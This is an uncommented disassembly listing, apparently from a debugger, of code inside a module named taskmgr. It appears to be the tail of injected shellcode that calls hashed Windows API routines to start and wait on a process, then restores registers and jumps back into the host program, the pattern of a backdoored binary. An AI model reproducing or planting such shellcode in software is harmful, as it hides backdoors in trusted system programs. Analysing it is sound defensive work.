 00D7DF75 56 PUSH ESI
00D7DF76 4E DEC ESI
00D7DF77 56 PUSH ESI
00D7DF78 56 PUSH ESI
00D7DF79 53 PUSH EBX
00D7DF7A 56 PUSH ESI
00D7DF7B 68 79CC3F86 PUSH 863FCC79
00D7DF80 FFD5 CALL EBP
00D7DF82 89E0 MOV EAX,ESP
00D7DF84 90 NOP
00D7DF85 56 PUSH ESI
00D7DF86 46 INC ESI
00D7DF87 FF30 PUSH DWORD PTR DS:[EAX]
00D7DF89 68 08871D60 PUSH 601D8708
00D7DF8E FFD5 CALL EBP
00D7DF90 BB F0B5A256 MOV EBX,56A2B5F0
00D7DF95 68 A695BD9D PUSH 9DBD95A6
00D7DF9A FFD5 CALL EBP
00D7DF9C 3C 06 CMP AL,6
00D7DF9E 7C 0A JL SHORT taskmgr.00D7DFAA
00D7DFA0 80FB E0 CMP BL,0E0
00D7DFA3 75 05 JNZ SHORT taskmgr.00D7DFAA
00D7DFA5 BB 4713726F MOV EBX,6F721347
00D7DFAA 6A 00 PUSH 0
00D7DFAC 53 PUSH EBX
00D7DFAD 81C4 00020000 ADD ESP,200
00D7DFB3 9D POPFD
00D7DFB4 61 POPAD
00D7DFB5 E8 DCA3FEFF CALL taskmgr.00D68396
00D7DFBA 00 DB 00
00D7DFBB 00 DB 00
00D7DFBC 00 DB 00
00D7DFBD 00 DB 00
00D7DFBE 00 DB 00